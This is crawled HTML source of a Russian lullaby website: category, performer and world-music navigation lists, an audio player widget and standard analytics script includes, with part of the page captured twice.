								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3006624 bytes
page generation time: 0.10420489311218 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139944
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
